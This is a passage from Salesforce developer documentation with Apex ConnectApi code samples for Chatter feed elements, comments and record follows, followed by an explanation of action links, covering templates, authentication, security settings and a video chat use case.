ConnectApi.TextSegmentInput textSegmentInput = new ConnectApi.TextSegmentInput();
```

```
// Define the FeedItemInput object to pass to postFeedElement
feedItemInput.body = messageBodyInput;
feedItemInput.capabilities = feedElementCapabilitiesInput;
feedItemInput.subjectId = 'me';
```

```
// The MessageBodyInput object holds the text in the post
messageBodyInput.messageSegments = new List<ConnectApi.MessageSegmentInput>();
```

```
textSegmentInput.text = 'Click to post a feed item.';
messageBodyInput.messageSegments.add(textSegmentInput);
// The FeedElementCapabilitiesInput object holds the capabilities of the feed item.
// For this feed item, we define an associated actions capability to hold the action link
group.
// The action link group ID is returned from the call to create the action link group
definition.
feedElementCapabilitiesInput.associatedActions = associatedActionsCapabilityInput;
associatedActionsCapabilityInput.actionLinkGroupIds = new List<String>();
associatedActionsCapabilityInput.actionLinkGroupIds.add(actionLinkGroupDefinition.id);
// Post the feed item.
```

```
ConnectApi.FeedElement feedElement =
ConnectApi.ChatterFeeds.postFeedElement(Network.getNetworkId(), feedItemInput);
```
## Edit a Feed Element

This example calls updateFeedElement (communityId, feedElementId, feedElement) to edit a feed element. Feed items are the only type of feed element that can be edited.

```
String communityId = Network.getNetworkId();
// Get the last feed item created by the current user.
List<FeedItem> feedItems = [SELECT Id FROM FeedItem WHERE CreatedById = :UserInfo.getUserId()
ORDER BY CreatedDate DESC];
if (feedItems.isEmpty()) {
   // Return null within anonymous apex.
   return null;
}
String feedElementId = feedItems[0].id;
ConnectApi.FeedEntityIsEditable isEditable =
ConnectApi.ChatterFeeds.isFeedElementEditableByMe(communityId, feedElementId);
if (isEditable.isEditableByMe == true){
   ConnectApi.FeedItemInput feedItemInput = new ConnectApi.FeedItemInput();
   ConnectApi.MessageBodyInput messageBodyInput = new ConnectApi.MessageBodyInput();
   ConnectApi.TextSegmentInput textSegmentInput = new ConnectApi.TextSegmentInput();
   messageBodyInput.messageSegments = new List<ConnectApi.MessageSegmentInput>();
    textSegmentInput.text = 'This is my edited post.';
   messageBodyInput.messageSegments.add(textSegmentInput);
    feedItemInput.body = messageBodyInput;
   ConnectApi.FeedElement editedFeedElement =
ConnectApi.ChatterFeeds.updateFeedElement(communityId, feedElementId, feedItemInput);
}
```
## Edit a Question Title and Post

```
This example calls updateFeedElement (communityId, feedElementId, feedElement) to edit a question title
and post.
```

```
String communityId = Network.getNetworkId();
// Get the last feed item created by the current user.
List<FeedItem> feedItems = [SELECT Id FROM FeedItem WHERE CreatedById = :UserInfo.getUserId()
ORDER BY CreatedDate DESC];
if (feedItems.isEmpty()) {
   // Return null within anonymous apex.
   return null;
}
String feedElementId = feedItems[0].id;
ConnectApi.FeedEntityIsEditable isEditable =
ConnectApi.ChatterFeeds.isFeedElementEditableByMe(communityId, feedElementId);
if (isEditable.isEditableByMe == true){
   ConnectApi.FeedItemInput feedItemInput = new ConnectApi.FeedItemInput();
   ConnectApi.FeedElementCapabilitiesInput feedElementCapabilitiesInput = new
ConnectApi.FeedElementCapabilitiesInput();
   ConnectApi.QuestionAndAnswersCapabilityInput questionAndAnswersCapabilityInput = new
ConnectApi.QuestionAndAnswersCapabilityInput();
   ConnectApi.MessageBodyInput messageBodyInput = new ConnectApi.MessageBodyInput();
   ConnectApi.TextSegmentInput textSegmentInput = new ConnectApi.TextSegmentInput();
   messageBodyInput.messageSegments = new List<ConnectApi.MessageSegmentInput>();
    textSegmentInput.text = 'This is my edited question.';
   messageBodyInput.messageSegments.add(textSegmentInput);
    feedItemInput.body = messageBodyInput;
    feedItemInput.capabilities = feedElementCapabilitiesInput;
    feedElementCapabilitiesInput.questionAndAnswers = questionAndAnswersCapabilityInput;
    questionAndAnswersCapabilityInput.questionTitle = 'Where is my edited question?';
    ConnectApi.FeedElement editedFeedElement =
ConnectApi.ChatterFeeds.updateFeedElement(communityId, feedElementId, feedItemInput);
}
```
## Like a Feed Element

This example calls [likeFeedElement\(communityId, feedElementId\)](#page-915-0) to like a feed element.

```
ConnectApi.ChatterLike chatterLike = ConnectApi.ChatterFeeds.likeFeedElement(null,
'0D5D0000000KuGh');
```
#### SEE ALSO:

[likeFeedElement\(communityId, feedElementId\)](#page-915-0)

## Bookmark a Feed Element

This example calls [updateFeedElementBookmarks\(communityId, feedElementId, isBookmarkedByCurrentUser\)](#page-982-0) to bookmark a feed element.

```
ConnectApi.BookmarksCapability bookmark =
ConnectApi.ChatterFeeds.updateFeedElementBookmarks(null, '0D5D0000000KuGh', true);
```
#### SEE ALSO:

[updateFeedElementBookmarks\(communityId, feedElementId, isBookmarkedByCurrentUser\)](#page-982-0)

## Share a Feed Element

This example calls [shareFeedElement\(communityId,](#page-977-0) subjectId, feedElementType, [originalFeedElementId\)](#page-977-0) to share a feed item (which is a type of feed element) with a group.

```
ConnectApi.ChatterFeeds.shareFeedElement(null, '0F9RR0000004CPw',
ConnectApi.FeedElementType.FeedItem, '0D5RR0000004Gxc');
```
#### SEE ALSO:

[shareFeedElement\(communityId, subjectId, feedElementType, originalFeedElementId\)](#page-977-0)

## Share a Feed Element and Add a Comment

This example calls postFeedElement (communityId, feedElement) to share a feed item (which is a type of feed element) to a group and add a comment.

```
ConnectApi.FeedItemInput feedItemInput = new ConnectApi.FeedItemInput();
ConnectApi.MessageBodyInput messageBodyInput = new ConnectApi.MessageBodyInput();
ConnectApi.TextSegmentInput textSegmentInput = new ConnectApi.TextSegmentInput();
messageBodyInput.messageSegments = new List<ConnectApi.MessageSegmentInput>();
textSegmentInput.text = 'I hope you enjoy this post I found in another group.';
messageBodyInput.messageSegments.add(textSegmentInput);
feedItemInput.body = messageBodyInput;
feedItemInput.feedElementType = ConnectApi.FeedElementType.FeedItem;
feedItemInput.originalFeedItemId = '0D5RR0000004Grs';
feedItemInput.subjectId = '0F9RR0000004CPw';
ConnectApi.FeedElement feedElement = ConnectApi.ChatterFeeds.postFeedElement(null,
feedItemInput, null);
```
## Post a Comment

This example calls [postCommentToFeedElement\(communityId, feedElementId, text\)](#page-918-0) to post a plain text comment to a feed element.

```
ConnectApi.Comment comment = ConnectApi.ChatterFeeds.postCommentToFeedElement(null,
'0D5D0000000KuGh', 'I agree with the proposal.' );
```
SEE ALSO:

[postCommentToFeedElement\(communityId, feedElementId, text\)](#page-918-0)

## Post a Comment with a Mention

You can post comments with mentions two ways. Use the [ConnectApiHelper repository on GitHub](https://github.com/forcedotcom/ConnectApiHelper) to write a single line of code, or use this example, which calls postCommentToFeedElement (communityId, feedElementId, comment, [feedElementFileUpload\)](#page-919-0).

```
String communityId = null;
String feedElementId = '0D5D0000000KtW3';
ConnectApi.CommentInput commentInput = new ConnectApi.CommentInput();
ConnectApi.MentionSegmentInput mentionSegmentInput = new ConnectApi.MentionSegmentInput();
ConnectApi.MessageBodyInput messageBodyInput = new ConnectApi.MessageBodyInput();
ConnectApi.TextSegmentInput textSegmentInput = new ConnectApi.TextSegmentInput();
messageBodyInput.messageSegments = new List<ConnectApi.MessageSegmentInput>();
textSegmentInput.text = 'Does anyone in this group have an idea? ';
messageBodyInput.messageSegments.add(textSegmentInput);
mentionSegmentInput.id = '0F9D00000000oOT';
messageBodyInput.messageSegments.add(mentionSegmentInput);
commentInput.body = messageBodyInput;
ConnectApi.Comment commentRep = ConnectApi.ChatterFeeds.postCommentToFeedElement(communityId,
feedElementId, commentInput, null);
```
#### SEE ALSO:

[postCommentToFeedElement\(communityId, feedElementId, comment, feedElementFileUpload\)](#page-919-0)

## Post a Comment with an Existing File

To post a comment and attach an existing file (already uploaded to Salesforce) to the comment, create a ConnectApi.CommentInput object to pass to the [postCommentToFeedElement\(communityId,](#page-919-0) feedElementId, comment, [feedElementFileUpload\)](#page-919-0) method.

```
String feedElementId = '0D5D0000000KtW3';
ConnectApi.CommentInput commentInput = new ConnectApi.CommentInput();
ConnectApi.MessageBodyInput messageBodyInput = new ConnectApi.MessageBodyInput();
```

```
ConnectApi.TextSegmentInput textSegmentInput = new ConnectApi.TextSegmentInput();
textSegmentInput.text = 'I attached this file from Salesforce Files.';
messageBodyInput.messageSegments = new List<ConnectApi.MessageSegmentInput>();
messageBodyInput.messageSegments.add(textSegmentInput);
commentInput.body = messageBodyInput;
ConnectApi.CommentCapabilitiesInput commentCapabilitiesInput = new
ConnectApi.CommentCapabilitiesInput();
ConnectApi.ContentCapabilityInput contentCapabilityInput = new
ConnectApi.ContentCapabilityInput();
commentCapabilitiesInput.content = contentCapabilityInput;
contentCapabilityInput.contentDocumentId = '069D00000001rNJ';
commentInput.capabilities = commentCapabilitiesInput;
ConnectApi.Comment commentRep =
ConnectApi.ChatterFeeds.postCommentToFeedElement(Network.getNetworkId(), feedElementId,
commentInput, null);
```
#### SEE ALSO:

[postCommentToFeedElement\(communityId, feedElementId, comment, feedElementFileUpload\)](#page-919-0)

## Post a Comment with a New File

To post a comment and upload and attach a new file to the comment, create a ConnectApi.CommentInput object and a ConnectApi.BinaryInput object to pass to the [postCommentToFeedElement\(communityId,](#page-919-0) feedElementId, comment, [feedElementFileUpload\)](#page-919-0) method.

```
String feedElementId = '0D5D0000000KtW3';
ConnectApi.CommentInput commentInput = new ConnectApi.CommentInput();
ConnectApi.MessageBodyInput messageBodyInput = new ConnectApi.MessageBodyInput();
ConnectApi.TextSegmentInput textSegmentInput = new ConnectApi.TextSegmentInput();
textSegmentInput.text = 'Enjoy this new file.';
messageBodyInput.messageSegments = new List<ConnectApi.MessageSegmentInput>();
messageBodyInput.messageSegments.add(textSegmentInput);
commentInput.body = messageBodyInput;
ConnectApi.CommentCapabilitiesInput commentCapabilitiesInput = new
ConnectApi.CommentCapabilitiesInput();
ConnectApi.ContentCapabilityInput contentCapabilityInput = new
ConnectApi.ContentCapabilityInput();
commentCapabilitiesInput.content = contentCapabilityInput;
contentCapabilityInput.title = 'Title';
```

```
commentInput.capabilities = commentCapabilitiesInput;
String text = 'These are the contents of the new file.';
Blob myBlob = Blob.valueOf(text);
ConnectApi.BinaryInput binInput = new ConnectApi.BinaryInput(myBlob, 'text/plain',
'fileName');
ConnectApi.Comment commentRep =
ConnectApi.ChatterFeeds.postCommentToFeedElement(Network.getNetworkId(), feedElementId,
commentInput, binInput);
```
#### SEE ALSO:

[postCommentToFeedElement\(communityId, feedElementId, comment, feedElementFileUpload\)](#page-919-0)

## Edit a Comment

This example calls updateComment (communityId, commentId, comment) to edit a comment.

```
String commentId;
String communityId = Network.getNetworkId();
// Get the last feed item created by the current user.
List<FeedItem> feedItems = [SELECT Id FROM FeedItem WHERE CreatedById = :UserInfo.getUserId()
ORDER BY CreatedDate DESC];
if (feedItems.isEmpty()) {
   // Return null within anonymous apex.
   return null;
}
String feedElementId = feedItems[0].id;
ConnectApi.CommentPage commentPage =
ConnectApi.ChatterFeeds.getCommentsForFeedElement(communityId, feedElementId);
if (commentPage.items.isEmpty()) {
   // Return null within anonymous apex.
   return null;
}
commentId = commentPage.items[0].id;
ConnectApi.FeedEntityIsEditable isEditable =
ConnectApi.ChatterFeeds.isCommentEditableByMe(communityId, commentId);
if (isEditable.isEditableByMe == true){
   ConnectApi.CommentInput commentInput = new ConnectApi.CommentInput();
   ConnectApi.MessageBodyInput messageBodyInput = new ConnectApi.MessageBodyInput();
   ConnectApi.TextSegmentInput textSegmentInput = new ConnectApi.TextSegmentInput();
   messageBodyInput.messageSegments = new List<ConnectApi.MessageSegmentInput>();
   textSegmentInput.text = 'This is my edited comment.';
   messageBodyInput.messageSegments.add(textSegmentInput);
    commentInput.body = messageBodyInput;
```

```
ConnectApi.Comment editedComment = ConnectApi.ChatterFeeds.updateComment(communityId,
commentId, commentInput);
}
```
## <span id="page-333-1"></span>Follow a Record

This example calls the follow (communityId, userId, subjectId) method to follow a record.

```
ChatterUsers.ConnectApi.Subscription subscriptionToRecord =
ConnectApi.ChatterUsers.follow(null, 'me', '001RR000002G4Y0');
```
SEE ALSO:

<span id="page-333-0"></span>[follow\(communityId, userId, subjectId\)](#page-1148-0) [Unfollow a Record](#page-333-0)

## Unfollow a Record

When you follow a record, the call to ConnectApi.ChatterUsers.follow returns a ConnectApi.Subscription object. To unfollow a record, pass the id property of that object to the deleteSubscription (communityId, [subscriptionId\)](#page-792-0) method.

```
ConnectApi.Chatter.deleteSubscription(null, '0E8RR0000004CnK0AU');
```
SEE ALSO: [deleteSubscription\(communityId, subscriptionId\)](#page-792-0) [Follow a Record](#page-333-1)

# Chatter in Apex Features

This topic describes which classes and methods to use to work with common Chatter in Apex features.

You can also go directly to the [ConnectApi Namespace](#page-778-0) reference content.

#### IN THIS SECTION:

#### [Working with Action Links](#page-334-0)

An action link is a button on a feed element. Clicking an action link can take a user to a Web page, initiate a file download, or invoke an API call to Salesforce or to an external server. An action link includes a URL and an HTTP method, and can include a request body and header information, such as an OAuth token for authentication. Use action links to integrate Salesforce and third-party services into the feed so that users can take action to drive productivity and accelerate innovation.

#### [Working with Feeds and Feed Elements](#page-356-0)

In API versions 30.0 and earlier, a Chatter feed was a container of feed items. In API version 31.0, the definition of a feed expanded to include new objects that didn't entirely fit the feed item model. The Chatter feed became a container of feed elements. The abstract class ConnectApi.FeedElement was introduced as a parent class to the existing ConnectApi.FeedItem class.The subset of properties that feed elements share was moved into the ConnectApi.FeedElement class. Because feeds and feed elements are the core of Chatter, understanding them is crucial to developing applications with Chatter in Apex.

#### [Accessing ConnectApi Data in Communities and Portals](#page-364-0)

Most ConnectApi methods work within the context of a single community.

### [Methods Available to Communities Guest Users](#page-364-1)

If your community allows access without logging in, guest users have access to many Chatter in Apex methods. These methods return information the guest user has access to.

## <span id="page-334-0"></span>Working with Action Links

An action link is a button on a feed element. Clicking an action link can take a user to a Web page, initiate a file download, or invoke an API call to Salesforce or to an external server. An action link includes a URL and an HTTP method, and can include a request body and header information, such as an OAuth token for authentication. Use action links to integrate Salesforce and third-party services into the feed so that users can take action to drive productivity and accelerate innovation.

### Workflow

This feed item contains one action link group with one visible action link, **Join**.



The workflow to create and post action links with a feed element:

- **1.** (Optional) Create an [action link template.](#page-336-0)
- **2.** Call [ConnectApi.ActionLinks.createActionLinkGroupDefinition\(communityId,](#page-785-0) actionLinkGroup) to define an action link group that contains at least one action link.
- **3.** Call [ConnectApi.ChatterFeeds.postFeedElement\(communityId,](#page-922-0) feedElement) to post a feed element and associate the action link with it.

Use these methods to work with action links:





#### IN THIS SECTION:

#### [Action Links Overview, Authentication, and Security](#page-335-0)

Learn about Apex action links security, authentication, labels, and errors.

#### [Action Links Use Case](#page-339-0)

Use action links to integrate Salesforce and third-party services with a feed. An action link can make an HTTP request to a Salesforce or third-party API. An action link can also download a file or open a Web page. This topic contains an example use case.

#### [Action Link Templates](#page-342-0)

Create action link templates in Setup so that you can instantiate action link groups with common properties from Chatter REST API or Apex. You can package templates and distribute them to other Salesforce organizations.

### <span id="page-335-0"></span>SEE ALSO:

[Define an Action Link and Post with a Feed Element](#page-321-0) [Define an Action Link in a Template and Post with a Feed Element](#page-325-0)

### Action Links Overview, Authentication, and Security

Learn about Apex action links security, authentication, labels, and errors.

### Workflow

This feed item contains one action link group with one visible action link, **Join**.



The workflow to create and post action links with a feed element:

- **1.** (Optional) Create an [action link template.](#page-336-0)
- **2.** Call [ConnectApi.ActionLinks.createActionLinkGroupDefinition\(communityId,](#page-785-0) actionLinkGroup) to define an action link group that contains at least one action link.
- <span id="page-336-0"></span>**3.** Call [ConnectApi.ChatterFeeds.postFeedElement\(communityId,](#page-922-0) feedElement) to post a feed element and associate the action link with it.

### Action Link Templates

Create action link templates in Setup to instantiate action link groups with common properties. You can package templates and distribute them to other Salesforce organizations.

Specify binding variables in the template and set the values of the variables when you instantiate the action link group. For example, use a binding variable for the API version number, a user ID, or an OAuth token.

You can also specify context variables in the templates. When a user executes the action link, Salesforce provides values for these variables, such as who executed the link and in which organization.

To instantiate the action link group, call the [ActionLinks.createActionLinkGroupDefinition\(communityId,](#page-781-0) [actionLinkGroup\)](#page-781-0) method. Specify the template ID and the values for any binding variables defined in the template.

See [Designing Action Link Templates](#page-343-0).

### Type of Action Links

Specify the action link type in the  $\arctanType$  property when you define an action link.

There are four types of action links:

- **•** Api—The action link calls a synchronous API at the action URL. Salesforce sets the status to SuccessfulStatus or FailedStatus based on the HTTP status code returned by your server.
- ApiAsync—The action link calls an asynchronous API at the action URL. The action remains in a PendingStatus state until a third party makes a request to /connect/action-links/actionLinkId to set the status to SuccessfulStatus or FailedStatus when the asynchronous operation is complete.
- **•** Download—The action link downloads a file from the action URL.
- **•** Ui—The action link takes the user to a Web page at the action URL.

### Authentication

When you define an action link, specify a URL ( $actionUn)$  and the HTTP headers (headers) required to make a request to that URL.

If an external resource requires authentication, include the information wherever the resource requires.

If a Salesforce resource requires authentication, you can include OAuth information in the HTTP headers or you can include a bearer token in the URL.

Salesforce automatically authenticates these resources:

- **•** Relative URLs in templates
- Relative URLs beginning with /services/apexrest when the action link group is instantiated from Apex

Don't use these resources for sensitive operations.

### **Security**

### **HTTPS**

The action URL in an action link must begin with  $h$ ttps:// or be a relative URL that matches one of the rules in the Authentication section.

#### **Encryption**

API details are stored with encryption, and obfuscated for clients.

The actionURL, headers, and requestBody data for action links that are not instantiated from a template are encrypted with the organization's encryption key. The Action URL, HTTP Headers, and HTTP Request Body for an action link template are not encrypted. The binding values used when instantiating an action link group from a template are encrypted with the organization's encryption key.

### **Action Link Templates**

Only users with "Customize Application" user permission can create, edit, delete, and package action link templates in Setup.

Don't store sensitive information in templates. Use binding variables to add sensitive information when you instantiate the action link group. After the action link group is instantiated, the values are stored in an encrypted format. See [Define Binding Variables](#page-346-0).

#### **Connected Apps**

When creating action links via a connected app, it's a good idea to use a connected app with a consumer key that never leaves your control. The connected app is used for server-to-server communication and is not compiled into mobile apps that could be decompiled.

#### **Expiration Date**

When you define an action link group, specify an expiration date (expirationDate). After that date, the action links in the group can't be executed and disappear from the feed. If your action link group definition includes an OAuth token, set the group's expiration date to the same value as the expiration date of the OAuth token.

Action link templates use a slightly different mechanism for excluding a user. See [Set the Action Link Group Expiration Time.](#page-346-1)

### **Exclude a User or Specify a User**

Use the excludeUserId property of the action link definition input to exclude a single user from executing an action.

Use the userId property of the action link definition input to specify the ID of a user who alone can execute the action. If you don't specify a userId property or if you pass null, any user can execute the action. You can't specify both excludeUserId and userId for an action link

Action link templates use a slightly different mechanism for excluding a user. See [Set Who Can See the Action Link.](#page-348-0)

### **Read, Modify, or Delete an Action Link Group Definition**

There are two views of an action link and an action link group: the definition, and the context user's view. The definition includes potentially sensitive information, such as authentication information. The context user's view is filtered by visibility options and the values reflect the state of the context user.

Action link group definitions can contain sensitive information (such as OAuth tokens). For this reason, to read, modify, or delete a definition, the user must have created the definition or have "View All Data" permission. In addition, in Chatter REST API, the request must be made via the same connected app that created the definition. In Apex, the call must be made from the same namespace that created the definition.

### Context Variables

Use context variables to pass information about the user who executed the action link and the context in which it was invoked into the HTTP request made by invoking an action link. You can use context variables in the actionUrl, headers, and requestBody properties of the Action Link Definition Input request body or ConnectApi.ActionLinkDefinitionInput object. You can also use context variables in the Action URL, HTTP Request Body, and HTTP Headers fields of action link templates. You can edit these fields, including adding and removing context variables, after a template is published.

The context variables are:



### Versioning

To avoid issues due to upgrades or changing functionality in your API, we recommend using versioning when defining action links. For example, the actionUrl property in the [ConnectApi.ActionLinkDefinitionInput](#page-1340-0) Class should look like https://www.example.com/api/v1/exampleResource.

You can use templates to change the values of the actionUrl, headers, or requestBody properties, even after a template is distributed in a package. For example, if you release a new API version that requires new inputs, an admin can change the inputs in the action link template in Setup and even action links already associated with a feed element will use the new inputs. However, you can't add new binding variables to a published action link template.

If your API isn't versioned, you can use the expirationDate property of the

[ConnectApi.ActionLinkGroupDefinitionInput](#page-1343-0) Class to avoid issues due to upgrades or changing functionality in your API. See [Set the Action Link Group Expiration Time](#page-346-1).

### Errors

Use the Action Link Diagnostic Information method ([ActionLinks.getActionLinkDiagnosticInfo\(communityId,](#page-784-1) [actionLinkId\)](#page-784-1)) to return status codes and errors from executing Api action links. Diagnostic info is given only for users who can access the action link.

### Localized Labels

Action links use a predefined set of localized labels specified in the labelKey property of the [ConnectApi.ActionLinkDefinitionInput](#page-1340-0) Class request body and the Label field of an action link template.

For a list of labels, see [Action Links Labels](#page-2617-0).

Note: If none of the label key values make sense for your action link, specify a custom label in the Label field of an action link template and set Label Key to None. However, custom labels aren't localized.

### SEE ALSO:

[Define an Action Link and Post with a Feed Element](#page-321-0) [Define an Action Link in a Template and Post with a Feed Element](#page-325-0) [Define an Action Link and Post with a Feed Element](#page-321-0) [Define an Action Link in a Template and Post with a Feed Element](#page-325-0)

## <span id="page-339-0"></span>Action Links Use Case

Use action links to integrate Salesforce and third-party services with a feed. An action link can make an HTTP request to a Salesforce or third-party API. An action link can also download a file or open a Web page. This topic contains an example use case.

### Start a Video Chat from the Feed

Suppose you work as a Salesforce developer for a company that has a Salesforce organization and an account with a fictional company called "VideoChat." Users have been saying they want to do more from Salesforce1. You're asked to create an app that lets users create and join video chats directly from Salesforce1.

When a user opens the VideoChat app in Salesforce1, they're asked to name the video chat room and invite either a group or individual users to the video chat room. When the user clicks **OK**, the VideoChat app launches the video chat room and posts a feed item to the selected group or users asking them to **Please join the video chat** by clicking an action link labeled **Join**. When an invitee clicks **Join**, the action link opens a web page containing the video chat room.



As a developer thinking about how to create the action link URL, you come up with these requirements:

- **1.** When a user clicks **Join**, the action link URL has to open the video chat room they were invited to.
- **2.** The action link URL has to tell the video chat room who's joining.

To dynamically create the action link URLs, you create an action link template in Setup.

For the first requirement, you create a {!Bindings.roomId} binding variable in the Action URL template field. When the Salesforce1 user clicks **OK** to create the video chat room, your Apex code generates a unique room ID. The Apex code uses that unique room ID as the binding variable value when it instantiates the action link group, associates it with the feed item, and posts the feed item.

For the second requirement, the action link must include the user ID. Action links support a predefined set of [context variables.](#page-349-0) When an action link is invoked, Salesforce substitutes the variables with values. Context variables include information about who clicked the action link and in what context it was invoked. You decide to include a {!userId} context variable in the Action URL so that when a user clicks the action link in the feed, Salesforce substitutes the user's ID and the video chat room knows who's entering.

This is the action link template for the **Join** action link:

.

